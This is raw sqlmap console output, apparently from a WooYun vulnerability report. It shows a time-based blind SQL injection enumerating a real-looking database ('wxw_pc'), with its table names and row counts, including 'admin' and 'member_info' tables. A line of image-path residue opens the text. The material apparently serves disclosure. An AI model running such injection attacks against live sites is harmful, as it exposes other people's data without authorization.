 do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
7
[15:15:51] [INFO] adjusting time delay to 1 second due to good response times
2
[15:15:57] [ERROR] invalid character detected. retrying..
[15:15:57] [WARNING] increasing time delay to 2 seconds
48
[15:16:07] [INFO] retrieved: 11
[15:16:13] [INFO] retrieved: 1970
[15:16:32] [INFO] retrieved: 1
[15:16:35] [INFO] retrieved: 1
[15:16:38] [INFO] retrieved: 292
[15:16:54] [INFO] retrieved: 1203
[15:17:13] [INFO] retrieved:
[15:17:13] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
Database: wxw_pc
+----------------+---------+
| Table          | Entries |
+----------------+---------+
| recommend_list | 7248    |
| record         | 1970    |
| presentee_list | 1203    |
| apply_record   | 292     |
| `domain`       | 11      |
| admin          | 1       |
| member_info    | 1       |
+----------------+---------+
www.wooyun.org